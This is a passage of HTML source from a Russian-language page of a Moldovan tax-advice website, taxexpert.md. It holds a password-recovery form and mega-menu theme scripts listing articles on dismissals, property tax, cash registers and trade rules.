                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://taxexpert.md/ru/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x2.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://taxexpert.md/ru/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-10"><a href="https://taxexpert.md/ru/category/articole/">СТАТЬИ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_fb7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_fb7" ><script>var block_tdi_1_fb7 = new tdBlock();
block_tdi_1_fb7.id = "tdi_1_fb7";
block_tdi_1_fb7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_fb7","tdc_css_class":"tdi_1_fb7","tdc_css_class_style":"tdi_1_fb7_rand_style"}';
block_tdi_1_fb7.td_column_number = "3";
block_tdi_1_fb7.block_type = "td_block_mega_menu";
block_tdi_1_fb7.post_count = "4";
block_tdi_1_fb7.found_posts = "621";
block_tdi_1_fb7.header_color = "";
block_tdi_1_fb7.ajax_pagination_infinite_stop = "";
block_tdi_1_fb7.max_num_pages = "156";
tdBlocksArray.push(block_tdi_1_fb7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_fb7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_fb7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_fb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/shtraf_za_nesvoevremennuyu_sdachu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\">\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" 